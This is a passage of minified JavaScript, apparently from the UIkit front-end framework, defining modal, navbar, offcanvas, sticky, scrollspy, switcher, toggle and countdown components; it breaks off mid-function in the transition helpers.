Ui={mixins:[et,he,It],props:{selPanel:String,selClose:String,escClose:Boolean,bgClose:Boolean,stack:Boolean},data:{cls:"uk-open",escClose:!0,bgClose:!0,overlay:!0,stack:!1},computed:{panel(t,e){let{selPanel:i}=t;return m(i,e)},transitionElement(){return this.panel},bgClose(t){let{bgClose:e}=t;return e&&this.panel}},beforeDisconnect(){g(it,this)&&this.toggleElement(this.$el,!1,!1)},events:[{name:"click",delegate(){return this.selClose},handler(t){t.preventDefault(),this.hide()}},{name:"toggle",self:!0,handler(t){t.defaultPrevented||(t.preventDefault(),this.isToggled()===g(it,this)&&this.toggle())}},{name:"beforeshow",self:!0,handler(t){if(g(it,this))return!1;!this.stack&&it.length?(Promise.all(it.map(e=>e.hide())).then(this.show),t.preventDefault()):it.push(this)}},{name:"show",self:!0,handler(){const t=document.documentElement;Ie(window)>t.clientWidth&&this.overlay&&u(document.body,"overflowY","scroll"),this.stack&&u(this.$el,"zIndex",y(u(this.$el,"zIndex"))+it.length),w(t,this.clsPage),this.bgClose&&L(this.$el,"hide",T(document,ct,e=>{let{target:i}=e;we(it)!==this||this.overlay&&!z(i,this.$el)||z(i,this.panel)||L(document,pt+" "+oe+" scroll",s=>{let{defaultPrevented:n,type:r,target:o}=s;!n&&r===pt&&i===o&&this.hide()},!0)}),{self:!0}),this.escClose&&L(this.$el,"hide",T(document,"keydown",e=>{e.keyCode===27&&we(it)===this&&this.hide()}),{self:!0})}},{name:"shown",self:!0,handler(){qe(this.$el)||k(this.$el,"tabindex","-1"),m(":focus",this.$el)||this.$el.focus()}},{name:"hidden",self:!0,handler(){g(it,this)&&it.splice(it.indexOf(this),1),it.length||u(document.body,"overflowY",""),u(this.$el,"zIndex",""),it.some(t=>t.clsPage===this.clsPage)||E(document.documentElement,this.clsPage)}}],methods:{toggle(){return this.isToggled()?this.hide():this.show()},show(){return this.container&&P(this.$el)!==this.container?(q(this.container,this.$el),new Promise(t=>requestAnimationFrame(()=>this.show().then(t)))):this.toggleElement(this.$el,!0,ln(this))},hide(){return this.toggleElement(this.$el,!1,ln(this))}}};function ln(t){let{transitionElement:e,_toggle:i}=t;return(s,n)=>new Promise((r,o)=>L(s,"show hide",()=>{s._reject==null||s._reject(),s._reject=o,i(s,n);const a=L(e,"transitionstart",()=>{L(e,"transitionend transitioncancel",r,{self:!0}),clearTimeout(l)},{self:!0}),l=setTimeout(()=>{a(),r()},Go(u(e,"transitionDuration")))})).then(()=>delete s._reject)}function Go(t){return t?Gt(t,"ms")?y(t):y(t)*1e3:0}var Xo={install:Jo,mixins:[Ui],data:{clsPage:"uk-modal-page",selPanel:".uk-modal-dialog",selClose:".uk-modal-close, .uk-modal-close-default, .uk-modal-close-outside, .uk-modal-close-full"},events:[{name:"show",self:!0,handler(){S(this.panel,"uk-margin-auto-vertical")?w(this.$el,"uk-flex"):u(this.$el,"display","block"),H(this.$el)}},{name:"hidden",self:!0,handler(){u(this.$el,"display",""),E(this.$el,"uk-flex")}}]};function Jo(t){let{modal:e}=t;e.dialog=function(s,n){const r=e('<div class="uk-modal"> <div class="uk-modal-dialog">'+s+"</div> </div>",n);return r.show(),T(r.$el,"hidden",async()=>{await Promise.resolve(),r.$destroy(!0)},{self:!0}),r},e.alert=function(s,n){return i(r=>{let{labels:o}=r;return'<div class="uk-modal-body">'+(O(s)?s:_t(s))+'</div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-primary uk-modal-close" autofocus>'+o.ok+"</button> </div>"},n,r=>r.resolve())},e.confirm=function(s,n){return i(r=>{let{labels:o}=r;return'<form> <div class="uk-modal-body">'+(O(s)?s:_t(s))+'</div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-default uk-modal-close" type="button">'+o.cancel+'</button> <button class="uk-button uk-button-primary" autofocus>'+o.ok+"</button> </div> </form>"},n,r=>r.reject())},e.prompt=function(s,n,r){return i(o=>{let{labels:a}=o;return'<form class="uk-form-stacked"> <div class="uk-modal-body"> <label>'+(O(s)?s:_t(s))+'</label> <input class="uk-input" value="'+(n||"")+'" autofocus> </div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-default uk-modal-close" type="button">'+a.cancel+'</button> <button class="uk-button uk-button-primary">'+a.ok+"</button> </div> </form>"},r,o=>o.resolve(null),o=>m("input",o.$el).value)},e.labels={ok:"Ok",cancel:"Cancel"};function i(s,n,r,o){n={bgClose:!1,escClose:!0,labels:e.labels,...n};const a=e.dialog(s(n),n),l=new je;let h=!1;return T(a.$el,"submit","form",c=>{c.preventDefault(),l.resolve(o==null?void 0:o(a)),h=!0,a.hide()}),T(a.$el,"hide",()=>!h&&r(l)),l.promise.dialog=a,l.promise}}var Ko={extends:Ys,data:{targets:"> .uk-parent",toggle:"> a",content:"> ul"}},Zo={mixins:[et,he],props:{dropdown:String,mode:"list",align:String,offset:Number,boundary:Boolean,boundaryAlign:Boolean,clsDrop:String,delayShow:Number,delayHide:Number,dropbar:Boolean,dropbarAnchor:Boolean,duration:Number},data:{dropdown:".uk-navbar-nav > li > a, .uk-navbar-item, .uk-navbar-toggle",align:K?"right":"left",clsDrop:"uk-navbar-dropdown",mode:void 0,offset:void 0,delayShow:void 0,delayHide:void 0,boundaryAlign:void 0,flip:"x",boundary:!0,dropbar:!1,dropbarAnchor:!1,duration:200,container:!1},computed:{boundary(t,e){let{boundary:i}=t;return i===!0?e:i},dropbarAnchor(t,e){let{dropbarAnchor:i}=t;return kt(i,e)},pos(t){let{align:e}=t;return"bottom-"+e},dropbar:{get(t){let{dropbar:e}=t;return e?(e=this._dropbar||kt(e,this.$el)||m("+ .uk-navbar-dropbar",this.$el),e||(this._dropbar=m("<div></div>"))):null},watch(t){w(t,"uk-navbar-dropbar")},immediate:!0},dropContainer(t,e){return this.container||e},dropdowns:{get(t,e){let{clsDrop:i}=t;const s=M("."+i,e);if(this.dropContainer!==e)for(const r of M("."+i,this.dropContainer)){var n;const o=(n=this.getDropdown(r))==null?void 0:n.target;!g(s,r)&&o&&z(o,this.$el)&&s.push(r)}return s},watch(t){this.$create("drop",t.filter(e=>!this.getDropdown(e)),{...this.$props,boundary:this.boundary,pos:this.pos,offset:this.dropbar||this.offset})},immediate:!0},toggles:{get(t,e){let{dropdown:i}=t;return M(i,e)},watch(){const t=S(this.$el,"uk-navbar-justify");for(const e of M(".uk-navbar-nav, .uk-navbar-left, .uk-navbar-right",this.$el))u(e,"flexGrow",t?M(this.dropdown,e).length:"")},immediate:!0}},disconnected(){this.dropbar&&ht(this.dropbar),delete this._dropbar},events:[{name:"mouseover focusin",delegate(){return this.dropdown},handler(t){let{current:e}=t;const i=this.getActive();i&&g(i.mode,"hover")&&i.target&&!z(i.target,e)&&!i.isDelaying&&i.hide(!1)}},{name:"keydown",delegate(){return this.dropdown},handler(t){const{current:e,keyCode:i}=t,s=this.getActive();i===qt.DOWN&&Bt(e,"aria-expanded")&&(t.preventDefault(),!s||s.target!==e?(e.click(),L(this.dropContainer,"show",n=>{let{target:r}=n;return cn(r)})):cn(s.$el)),hn(t,this.toggles,s)}},{name:"keydown",el(){return this.dropContainer},delegate(){return"."+this.clsDrop},handler(t){const{current:e,keyCode:i}=t;if(!g(this.dropdowns,e))return;const s=this.getActive(),n=M(Re,e),r=xt(n,a=>D(a,":focus"));if(i===qt.UP&&(t.preventDefault(),r>0&&n[r-1].focus()),i===qt.DOWN&&(t.preventDefault(),r<n.length-1&&n[r+1].focus()),i===qt.ESC){var o;s==null||(o=s.target)==null||o.focus()}hn(t,this.toggles,s)}},{name:"mouseleave",el(){return this.dropbar},filter(){return this.dropbar},handler(){const t=this.getActive();t&&g(t.mode,"hover")&&!this.dropdowns.some(e=>D(e,":hover"))&&t.hide()}},{name:"beforeshow",el(){return this.dropContainer},filter(){return this.dropbar},handler(t,e){let{$el:i}=e;!S(i,this.clsDrop)||(P(this.dropbar)||Ge(this.dropbarAnchor||this.$el,this.dropbar),w(i,this.clsDrop+"-dropbar"))}},{name:"show",el(){return this.dropContainer},filter(){return this.dropbar},handler(t,e){let{$el:i}=e;!S(i,this.clsDrop)||(this._observer=Ze(i,()=>this.transitionTo(I(i).bottom-I(this.dropbar).top+y(u(i,"marginBottom")),i)))}},{name:"beforehide",el(){return this.dropContainer},filter(){return this.dropbar},handler(t,e){let{$el:i}=e;const s=this.getActive();D(this.dropbar,":hover")&&(s==null?void 0:s.$el)===i&&!this.toggles.some(n=>s.target!==n&&D(n,":focus"))&&t.preventDefault()}},{name:"hide",el(){return this.dropContainer},filter(){return this.dropbar},handler(t,e){let{$el:i}=e;if(!S(i,this.clsDrop))return;this._observer.disconnect();const s=this.getActive();(!s||(s==null?void 0:s.$el)===i)&&this.transitionTo(0)}}],methods:{getActive(){return G&&z(G.target,this.$el)&&G},transitionTo(t,e){const{dropbar:i}=this,s=H(i);e=s<t&&e,u(e,"clip","rect(0,"+e.offsetWidth+"px,"+s+"px,0)"),H(i,s),C.cancel([e,i]),Promise.all([C.start(i,{height:t},this.duration),C.start(e,{clip:"rect(0,"+e.offsetWidth+"px,"+t+"px,0)"},this.duration)]).catch(A).then(()=>u(e,{clip:""}))},getDropdown(t){return this.$getComponent(t,"drop")||this.$getComponent(t,"dropdown")}}};function hn(t,e,i){const{current:s,keyCode:n}=t,r=(i==null?void 0:i.target)||s,o=e.indexOf(r);n===qt.LEFT&&o>0&&(i==null||i.hide(!1),e[o-1].focus()),n===qt.RIGHT&&o<e.length-1&&(i==null||i.hide(!1),e[o+1].focus()),n===qt.TAB&&(r.focus(),i==null||i.hide(!1))}function cn(t){if(!m(":focus",t)){var e;(e=m(Re,t))==null||e.focus()}}const qt={TAB:9,ESC:27,LEFT:37,UP:38,RIGHT:39,DOWN:40};var un={props:{swiping:Boolean},data:{swiping:!0},computed:{swipeTarget(t,e){return e}},connected(){!this.swiping||ei(this,{el:this.swipeTarget,name:ct,passive:!0,handler(t){if(!St(t))return;const e=ee(t),i="tagName"in t.target?t.target:P(t.target);L(document,pt+" "+oe+" scroll",s=>{const{x:n,y:r}=ee(s);(s.type!=="scroll"&&i&&n&&Math.abs(e.x-n)>100||r&&Math.abs(e.y-r)>100)&&setTimeout(()=>{p(i,"swipe"),p(i,"swipe"+Qo(e.x,e.y,n,r))})})}})}};function Qo(t,e,i,s){return Math.abs(t-i)>=Math.abs(e-s)?t-i>0?"Left":"Right":e-s>0?"Up":"Down"}var Uo={mixins:[Ui,un],args:"mode",props:{mode:String,flip:Boolean,overlay:Boolean},data:{mode:"slide",flip:!1,overlay:!1,clsPage:"uk-offcanvas-page",clsContainer:"uk-offcanvas-container",selPanel:".uk-offcanvas-bar",clsFlip:"uk-offcanvas-flip",clsContainerAnimation:"uk-offcanvas-container-animation",clsSidebarAnimation:"uk-offcanvas-bar-animation",clsMode:"uk-offcanvas",clsOverlay:"uk-offcanvas-overlay",selClose:".uk-offcanvas-close",container:!1},computed:{clsFlip(t){let{flip:e,clsFlip:i}=t;return e?i:""},clsOverlay(t){let{overlay:e,clsOverlay:i}=t;return e?i:""},clsMode(t){let{mode:e,clsMode:i}=t;return i+"-"+e},clsSidebarAnimation(t){let{mode:e,clsSidebarAnimation:i}=t;return e==="none"||e==="reveal"?"":i},clsContainerAnimation(t){let{mode:e,clsContainerAnimation:i}=t;return e!=="push"&&e!=="reveal"?"":i},transitionElement(t){let{mode:e}=t;return e==="reveal"?P(this.panel):this.panel}},update:{read(){this.isToggled()&&!R(this.$el)&&this.hide()},events:["resize"]},events:[{name:"click",delegate(){return'a[href^="#"]'},handler(t){let{current:{hash:e},defaultPrevented:i}=t;!i&&e&&m(e,document.body)&&this.hide()}},{name:"touchstart",passive:!0,el(){return this.panel},handler(t){let{targetTouches:e}=t;e.length===1&&(this.clientY=e[0].clientY)}},{name:"touchmove",self:!0,passive:!1,filter(){return this.overlay},handler(t){t.cancelable&&t.preventDefault()}},{name:"touchmove",passive:!1,el(){return this.panel},handler(t){if(t.targetTouches.length!==1)return;const e=t.targetTouches[0].clientY-this.clientY,{scrollTop:i,scrollHeight:s,clientHeight:n}=this.panel;(n>=s||i===0&&e>0||s-i<=n&&e<0)&&t.cancelable&&t.preventDefault()}},{name:"show",self:!0,handler(){this.mode==="reveal"&&!S(P(this.panel),this.clsMode)&&(Je(this.panel,"<div>"),w(P(this.panel),this.clsMode)),u(document.documentElement,"overflowY",this.overlay?"hidden":""),w(document.body,this.clsContainer,this.clsFlip),u(document.body,"touch-action","pan-y pinch-zoom"),u(this.$el,"display","block"),w(this.$el,this.clsOverlay),w(this.panel,this.clsSidebarAnimation,this.mode!=="reveal"?this.clsMode:""),H(document.body),w(document.body,this.clsContainerAnimation),this.clsContainerAnimation&&ta()}},{name:"hide",self:!0,handler(){E(document.body,this.clsContainerAnimation),u(document.body,"touch-action","")}},{name:"hidden",self:!0,handler(){this.clsContainerAnimation&&ea(),this.mode==="reveal"&&Ke(this.panel),E(this.panel,this.clsSidebarAnimation,this.clsMode),E(this.$el,this.clsOverlay),u(this.$el,"display",""),E(document.body,this.clsContainer,this.clsFlip),u(document.documentElement,"overflowY","")}},{name:"swipeLeft swipeRight",handler(t){this.isToggled()&&Gt(t.type,"Left")^this.flip&&this.hide()}}]};function ta(){dn().content+=",user-scalable=0"}function ea(){const t=dn();t.content=t.content.replace(/,user-scalable=0$/,"")}function dn(){return m('meta[name="viewport"]',document.head)||q(document.head,'<meta name="viewport">')}var ia={mixins:[et,vt],props:{selContainer:String,selContent:String,minHeight:Number},data:{selContainer:".uk-modal",selContent:".uk-modal-dialog",minHeight:150},computed:{container(t,e){let{selContainer:i}=t;return ot(e,i)},content(t,e){let{selContent:i}=t;return ot(e,i)}},resizeTargets(){return[this.container,this.content]},update:{read(){return!this.content||!this.container||!R(this.$el)?!1:{max:Math.max(this.minHeight,H(this.container)-($(this.content).height-H(this.$el)))}},write(t){let{max:e}=t;u(this.$el,{minHeight:this.minHeight,maxHeight:e})},events:["resize"]}},sa={mixins:[vt],props:["width","height"],resizeTargets(){return[this.$el,P(this.$el)]},connected(){w(this.$el,"uk-responsive-width")},update:{read(){return R(this.$el)&&this.width&&this.height?{width:Ie(P(this.$el)),height:this.height}:!1},write(t){H(this.$el,We.contain({height:this.height,width:this.width},t).height)},events:["resize"]}},na={props:{offset:Number},data:{offset:0},methods:{async scrollTo(t){t=t&&m(t)||document.body,p(this.$el,"beforescroll",[this,t])&&(await Vi(t,{offset:this.offset}),p(this.$el,"scrolled",[this,t]))}},events:{click(t){t.defaultPrevented||(t.preventDefault(),this.scrollTo(fn(this.$el)))}}};function fn(t){return document.getElementById(decodeURIComponent(t.hash).substring(1))}var ra={mixins:[_e],args:"cls",props:{cls:String,target:String,hidden:Boolean,offsetTop:Number,offsetLeft:Number,repeat:Boolean,delay:Number},data:()=>({cls:"",target:!1,hidden:!0,offsetTop:0,offsetLeft:0,repeat:!1,delay:0,inViewClass:"uk-scrollspy-inview"}),computed:{elements:{get(t,e){let{target:i}=t;return i?M(i,e):[e]},watch(t,e){this.hidden&&u(ye(t,":not(."+this.inViewClass+")"),"visibility","hidden"),ve(t,e)||this.$reset()},immediate:!0}},connected(){this._data.elements=new Map,this.registerObserver(ae(this.elements,t=>{const e=this._data.elements;for(const{target:i,isIntersecting:s}of t){e.has(i)||e.set(i,{cls:rt(i,"uk-scrollspy-class")||this.cls});const n=e.get(i);!this.repeat&&n.show||(n.show=s)}this.$emit()},{rootMargin:J(this.offsetTop,"height")-1+"px "+(J(this.offsetLeft,"width")-1)+"px"},!1))},disconnected(){for(const[t,e]of this._data.elements.entries())E(t,this.inViewClass,(e==null?void 0:e.cls)||"")},update:[{write(t){for(const[e,i]of t.elements.entries())i.show&&!i.inview&&!i.queued?(i.queued=!0,t.promise=(t.promise||Promise.resolve()).then(()=>new Promise(s=>setTimeout(s,this.delay))).then(()=>{this.toggle(e,!0),setTimeout(()=>{i.queued=!1,this.$emit()},300)})):!i.show&&i.inview&&!i.queued&&this.repeat&&this.toggle(e,!1)}}],methods:{toggle(t,e){const i=this._data.elements.get(t);if(!!i){if(i.off==null||i.off(),u(t,"visibility",!e&&this.hidden?"hidden":""),W(t,this.inViewClass,e),W(t,i.cls),/\buk-animation-/.test(i.cls)){const s=()=>Mi(t,"uk-animation-[\\w-]+");e?i.off=L(t,"animationcancel animationend",s):s()}p(t,e?"inview":"outview"),i.inview=e,this.$update(t)}}}},oa={mixins:[_e],props:{cls:String,closest:String,scroll:Boolean,overflow:Boolean,offset:Number},data:{cls:"uk-active",closest:!1,scroll:!1,overflow:!0,offset:0},computed:{links:{get(t,e){return M('a[href^="#"]',e).filter(i=>i.hash)},watch(t){this.scroll&&this.$create("scroll",t,{offset:this.offset||0})},immediate:!0},elements(t){let{closest:e}=t;return ot(this.links,e||"*")}},update:[{read(){const t=this.links.map(fn).filter(Boolean),{length:e}=t;if(!e||!R(this.$el))return!1;const[i]=Ct(t,/auto|scroll/,!0),{scrollTop:s,scrollHeight:n}=i,r=gt(i),o=n-r.height;let a=!1;if(s===o)a=e-1;else{for(let l=0;l<t.length&&!(I(t[l]).top-r.top-this.offset>0);l++)a=+l;a===!1&&this.overflow&&(a=0)}return{active:a}},write(t){let{active:e}=t;const i=e!==!1&&!S(this.elements[e],this.cls);this.links.forEach(s=>s.blur());for(let s=0;s<this.elements.length;s++)W(this.elements[s],this.cls,+s===e);i&&p(this.$el,"active",[e,this.elements[e]])},events:["scroll","resize"]}]},aa={mixins:[et,hi,vt,_e],props:{position:String,top:null,bottom:null,start:null,end:null,offset:String,overflowFlip:Boolean,animation:String,clsActive:String,clsInactive:String,clsFixed:String,clsBelow:String,selTarget:String,showOnUp:Boolean,targetOffset:Number},data:{position:"top",top:!1,bottom:!1,start:!1,end:!1,offset:0,overflowFlip:!1,animation:"",clsActive:"uk-active",clsInactive:"",clsFixed:"uk-sticky-fixed",clsBelow:"uk-sticky-below",selTarget:"",showOnUp:!1,targetOffset:!1},computed:{selTarget(t,e){let{selTarget:i}=t;return i&&m(i,e)||e}},resizeTargets(){return document.documentElement},connected(){this.start=gn(this.start||this.top),this.end=gn(this.end||this.bottom),this.placeholder=m("+ .uk-sticky-placeholder",this.$el)||m('<div class="uk-sticky-placeholder"></div>'),this.isFixed=!1,this.setActive(!1)},disconnected(){this.isFixed&&(this.hide(),E(this.selTarget,this.clsInactive)),ht(this.placeholder),this.placeholder=null},events:[{name:"resize",el(){return window},handler(){this.$emit("resize")}},{name:"load hashchange popstate",el(){return window},filter(){return this.targetOffset!==!1},handler(){!location.hash||Rt(window)===0||setTimeout(()=>{const t=I(m(location.hash)),e=I(this.$el);this.isFixed&&Si(t,e)&&Rt(window,t.top-e.height-J(this.targetOffset,"height",this.placeholder)-J(this.offset,"height",this.placeholder))})}}],update:[{read(t,e){let{height:i,margin:s}=t;if(this.inactive=!this.matchMedia||!R(this.$el),this.inactive)return!1;const n=this.active&&e.has("resize");n&&(u(this.selTarget,"transition","0s"),this.hide()),this.active||(i=I(this.$el).height,s=u(this.$el,"margin")),n&&(this.show(),requestAnimationFrame(()=>u(this.selTarget,"transition","")));const r=this.isFixed?this.placeholder:this.$el,o=H(window);let a=this.position;this.overflowFlip&&i>o&&(a=a==="top"?"bottom":"top");let l=J(this.offset,"height",r);a==="bottom"&&(i<o||this.overflowFlip)&&(l+=o-i);const h=this.overflowFlip?0:Math.max(0,i+l-o),c=I(r).top,d=(this.start===!1?c:pn(this.start,this.$el,c))-l,f=this.end===!1?document.scrollingElement.scrollHeight-o:pn(this.end,this.$el,c+i,!0)-I(this.$el).height+h-l;return{start:d,end:f,offset:l,overflow:h,topOffset:c,height:i,margin:s,width:$(r).width,top:Ce(r)[0]}},write(t){let{height:e,margin:i}=t;const{placeholder:s}=this;u(s,{height:e,margin:i}),z(s,document)||(Ge(this.$el,s),s.hidden=!0)},events:["resize"]},{read(t){let{scroll:e=0,dir:i="down",overflow:s,overflowScroll:n=0,start:r,end:o}=t;const a=Rt(window);return{dir:e<=a?"down":"up",prevDir:i,scroll:a,prevScroll:e,offsetParentTop:I((this.isFixed?this.placeholder:this.$el).offsetParent).top,overflowScroll:U(n+U(a,r,o)-U(e,r,o),0,s)}},write(t,e){const i=e.has("scroll"),{initTimestamp:s=0,dir:n,prevDir:r,scroll:o,prevScroll:a=0,top:l,start:h,topOffset:c,height:d}=t;if(o<0||o===a&&i||this.showOnUp&&!i&&!this.isFixed)return;const f=Date.now();if((f-s>300||n!==r)&&(t.initScroll=o,t.initTimestamp=f),!(this.showOnUp&&!this.isFixed&&Math.abs(t.initScroll-o)<=30&&Math.abs(a-o)<=10))if(this.inactive||o<h||this.showOnUp&&(o<=h||n==="down"&&i||n==="up"&&!this.isFixed&&o<=c+d)){if(!this.isFixed){ut.inProgress(this.$el)&&l>o&&(ut.cancel(this.$el),this.hide());return}this.isFixed=!1,this.animation&&o>c?(ut.cancel(this.$el),ut.out(this.$el,this.animation).then(()=>this.hide(),A)):this.hide()}else this.isFixed?this.update():this.animation&&o>c?(ut.cancel(this.$el),this.show(),ut.in(this.$el,this.animation).catch(A)):this.show()},events:["resize","scroll"]}],methods:{show(){this.isFixed=!0,this.update(),this.placeholder.hidden=!1},hide(){this.setActive(!1),E(this.$el,this.clsFixed,this.clsBelow),u(this.$el,{position:"",top:"",width:""}),this.placeholder.hidden=!0},update(){let{width:t,scroll:e=0,overflow:i,overflowScroll:s=0,start:n,end:r,offset:o,topOffset:a,height:l,offsetParentTop:h}=this._data;const c=n!==0||e>n;let d="fixed";e>r&&(o+=r-h,d="absolute"),i&&(o-=s),u(this.$el,{position:d,top:o+"px",width:t}),this.setActive(c),W(this.$el,this.clsBelow,e>a+l),w(this.$el,this.clsFixed)},setActive(t){const e=this.active;this.active=t,t?(Ni(this.selTarget,this.clsInactive,this.clsActive),e!==t&&p(this.$el,"active")):(Ni(this.selTarget,this.clsActive,this.clsInactive),e!==t&&p(this.$el,"inactive"))}}};function pn(t,e,i,s){if(!t)return 0;if(Nt(t)||O(t)&&t.match(/^-?\d/))return i+J(t,"height",e,!0);{const n=t===!0?P(e):kt(t,e);return I(n).bottom-(s&&n&&z(e,n)?y(u(n,"paddingBottom")):0)}}function gn(t){return t==="true"?!0:t==="false"?!1:t}var mn={mixins:[Ee,un,It],args:"connect",props:{connect:String,toggle:String,itemNav:String,active:Number},data:{connect:"~.uk-switcher",toggle:"> * > :first-child",itemNav:!1,active:0,cls:"uk-active",attrItem:"uk-switcher-item"},computed:{connects:{get(t,e){let{connect:i}=t;return ke(i,e)},watch(t){this.swiping&&u(t,"touch-action","pan-y pinch-zoom");const e=this.index();this.connects.forEach(i=>N(i).forEach((s,n)=>W(s,this.cls,n===e)))},immediate:!0},toggles:{get(t,e){let{toggle:i}=t;return M(i,e).filter(s=>!D(s,".uk-disabled *, .uk-disabled, [disabled]"))},watch(t){const e=this.index();this.show(~e?e:t[this.active]||t[0])},immediate:!0},children(){return N(this.$el).filter(t=>this.toggles.some(e=>z(e,t)))},swipeTarget(){return this.connects}},connected(){this.lazyload(this.$el,this.connects),zi(()=>this.$emit())},events:[{name:"click",delegate(){return this.toggle},handler(t){t.preventDefault(),this.show(t.current)}},{name:"click",el(){return this.connects.concat(this.itemNav?ke(this.itemNav,this.$el):[])},delegate(){return"["+this.attrItem+"],[data-"+this.attrItem+"]"},handler(t){t.preventDefault(),this.show(rt(t.current,this.attrItem))}},{name:"swipeRight swipeLeft",filter(){return this.swiping},el(){return this.connects},handler(t){let{type:e}=t;this.show(Gt(e,"Left")?"next":"previous")}}],methods:{index(){return xt(this.children,t=>S(t,this.cls))},show(t){const e=this.index(),i=Qt(t,this.toggles,e),s=Qt(this.children[i],N(this.$el));N(this.$el).forEach((r,o)=>{W(r,this.cls,s===o),k(this.toggles[o],"aria-expanded",s===o)});const n=e>=0&&e!==i;this.connects.forEach(async r=>{let{children:o}=r;await this.toggleElement(x(o).filter(a=>S(a,this.cls)),!1,n),await this.toggleElement(o[s],!0,n)})}}},la={mixins:[et],extends:mn,props:{media:Boolean},data:{media:960,attrItem:"uk-tab-item"},connected(){const t=S(this.$el,"uk-tab-left")?"uk-tab-left":S(this.$el,"uk-tab-right")?"uk-tab-right":!1;t&&this.$create("toggle",this.$el,{cls:t,mode:"media",media:this.media})}};const ha=32;var ca={mixins:[Ee,hi,It],args:"target",props:{href:String,target:null,mode:"list",queued:Boolean},data:{href:!1,target:!1,mode:"click",queued:!0},computed:{target:{get(t,e){let{href:i,target:s}=t;return s=ke(s||i,e),s.length&&s||[e]},watch(){this.updateAria()},immediate:!0}},connected(){!g(this.mode,"media")&&!qe(this.$el)&&k(this.$el,"tabindex","0"),this.lazyload(this.$el,this.target),zi(()=>this.$emit())},events:[{name:ct,filter(){return g(this.mode,"hover")},handler(t){this._preventClick=null,!(!St(t)||this._showState)&&(p(this.$el,"focus"),L(document,ct,()=>p(this.$el,"blur"),!0,e=>!z(e.target,this.$el)),g(this.mode,"click")&&(this._preventClick=!0))}},{name:jt+" "+re+" focus blur",filter(){return g(this.mode,"hover")},handler(t){if(St(t))return;const e=g([jt,"focus"],t.type),i=k(this.$el,"aria-expanded");if(!(!e&&(t.type===re&&D(this.$el,":focus")||t.type==="blur"&&D(this.$el,":hover")))){if(this._showState&&e&&i!==this._showState){e||(this._showState=null);return}this._showState=e?i:null,this.toggle("toggle"+(e?"show":"hide"))}}},{name:"keydown",filter(){return g(this.mode,"click")&&!ft(this.$el,"input")},handler(t){t.keyCode===ha&&(t.preventDefault(),this.$el.click())}},{name:"click",filter(){return["click","hover"].some(t=>g(this.mode,t))},handler(t){let e;(this._preventClick||ot(t.target,'a[href="#"], a[href=""]')||(e=ot(t.target,"a[href]"))&&(k(this.$el,"aria-expanded")!=="true"||e.hash&&D(this.target,e.hash)))&&t.preventDefault(),!this._preventClick&&g(this.mode,"click")&&this.toggle()}},{name:"toggled",self:!0,el(){return this.target},handler(t,e){t.target===this.target[0]&&this.updateAria(e)}},{name:"mediachange",filter(){return g(this.mode,"media")},el(){return this.target},handler(t,e){e.matches^this.isToggled(this.target)&&this.toggle()}}],methods:{async toggle(t){if(!p(this.target,t||"toggle",[this]))return;if(!this.queued)return this.toggleElement(this.target);const e=this.target.filter(s=>S(s,this.clsLeave));if(e.length){for(const s of this.target){const n=g(e,s);this.toggleElement(s,n,n)}return}const i=this.target.filter(this.isToggled);await this.toggleElement(i,!1),await this.toggleElement(this.target.filter(s=>!g(i,s)),!0)},updateAria(t){g(this.mode,"media")||k(this.$el,"aria-expanded",He(t)?t:this.isToggled(this.target))}}},ua=Object.freeze({__proto__:null,Accordion:Ys,Alert:Xr,Cover:Jr,Drop:Js,Dropdown:Js,FormCustom:Qr,Grid:io,HeightMatch:oo,HeightViewport:ho,Icon:Zi,Img:Ho,Leader:Yo,Margin:Ks,Modal:Xo,Nav:Ko,Navbar:Zo,Offcanvas:Uo,OverflowAuto:ia,Responsive:sa,Scroll:na,Scrollspy:ra,ScrollspyNav:oa,Sticky:aa,Svg:Us,Switcher:mn,Tab:la,Toggle:ca,Video:Gs,Close:Oo,Spinner:Mo,SlidenavNext:on,SlidenavPrevious:on,SearchIcon:_o,Marker:wt,NavbarToggleIcon:wt,OverlayIcon:wt,PaginationNext:wt,PaginationPrevious:wt,Totop:wt});$t(ua,(t,e)=>tt.component(e,t)),Yr(tt);const da=["days","hours","minutes","seconds"];var fa={mixins:[et],props:{date:String,clsWrapper:String},data:{date:"",clsWrapper:".uk-countdown-%unit%"},connected(){this.date=Date.parse(this.$props.date),this.start()},disconnected(){this.stop()},events:[{name:"visibilitychange",el(){return document},handler(){document.hidden?this.stop():this.start()}}],methods:{start(){this.stop(),this.update(),this.timer=setInterval(this.update,1e3)},stop(){clearInterval(this.timer)},update(){const t=pa(this.date);(!this.date||t.total<=0)&&(this.stop(),t.days=t.hours=t.minutes=t.seconds=0);for(const e of da){const i=m(this.clsWrapper.replace("%unit%",e),this.$el);if(!i)continue;let s=String(Math.trunc(t[e]));s=s.length<2?"0"+s:s,i.textContent!==s&&(s=s.split(""),s.length!==i.children.length&&_t(i,s.map(()=>"<span></span>").join("")),s.forEach((n,r)=>i.children[r].textContent=n))}}}};function pa(t){const e=t-Date.now();return{total:e,seconds:e/1e3%60,minutes:e/1e3/60%60,hours:e/1e3/60/60%24,days:e/1e3/60/60/24}}const ts="uk-transition-leave",es="uk-transition-enter";function vn(t,e,i,s){s===void 0&&(s=0);const n=ci(e,!0),r={opacity:1},o={opacity:0},a=c=>()=>n===ci(e)?c():Promise.reject(),l=a(()=>(w(e,ts),Promise.all(bn(e).map((c,d)=>new Promise(f=>setTimeout(()=>C.start(c,o,i/2,"ease").then(f),d*s)))).then(()=>E(e,ts)))),h=a(()=>{const c=H(e);return w(e,es),t(),u(N(e),{opacity:0}),new Promise(d=>requestAnimationFrame(()=>{const f=N(e),v=H(e);u(e,"alignContent","flex-start"),H(e,c);const _=bn(e);u(f,o);const b=_.map((Z,X)=>new Promise(V=>setTimeout(()=>C.start(Z,r,i/2,"ease").then(V),X*s)));c!==v&&b.push(C.start(e,{height:v},i/2+_.length*s,"ease")),Promise.all(b).then(()=>{E(e,es),n===ci(e)&&(u(e,{height:"",alignContent:""}),u(f,{opacity:""}),delete e.dataset.transition),d()})}))});return S(e,ts)?wn(e).then(h):S(e,es)?wn(e).then(l).then(h):l().then(h)}function ci(t,e){return e&&(t.dataset.transition=1+ci(t)),Et(t.dataset.transition)||0}function wn(t){return Promise.all(N(t).filter(C.inProgress).map(e=>new Promise(i=>L(e,"transitionend transitioncanceled",i))))}function bn(t){return Ki(N(t)).reduce((e,i)=>e.concat(Fe(i.filter(s=>ti(s)),"offsetLeft")),[])}function ga(t,e,i){return new Promise(s=>requestAnimationFrame(()=>{let n=N(e);const 